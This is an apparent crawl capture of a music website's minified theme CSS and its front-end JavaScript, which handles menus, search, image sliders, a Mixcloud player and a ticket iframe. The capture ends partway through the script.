button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
